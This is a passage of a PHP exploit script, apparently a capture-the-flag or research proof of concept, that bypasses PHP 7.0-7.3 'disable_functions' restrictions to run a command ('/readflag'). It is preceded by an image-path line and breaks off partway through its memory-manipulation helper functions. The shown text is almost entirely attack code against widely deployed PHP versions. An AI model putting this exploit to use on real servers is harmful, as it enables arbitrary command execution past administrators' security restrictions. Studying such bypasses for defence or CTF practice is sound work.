 <?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
    global $abc, $helper;
    function str2ptr(&$str, $p = 0, $s = 8) {
        $address = 0;
        for($j = $s-1; $j >= 0; $j--) {
            $address <<= 8;
            $address |= ord($str[$p+$j]);
        }
        return $address;
    }
    function ptr2str($ptr, $m = 8) {
        $out = "";
        for ($i=0; $i < $m; $i++) {
            $out .= chr($ptr & 0xff);
            $ptr >>= 8;